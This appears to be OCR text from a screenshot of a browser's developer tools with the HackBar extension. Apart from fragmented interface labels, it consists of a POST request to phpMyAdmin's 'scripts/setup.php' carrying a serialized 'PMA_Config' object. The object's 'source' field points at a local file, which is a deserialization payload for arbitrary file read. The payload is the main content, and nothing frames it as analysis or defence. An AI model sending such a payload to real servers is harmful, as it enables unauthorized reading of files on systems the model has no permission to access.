 shmily is kksec yyds yyds yyds yyds
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Cookie Editor EditThisCookie ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
scripts/setup.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
configuration=O:10:"PMA_Config":1:{s:6:"source";s:14:"d://shmily.txt";}&action=sssss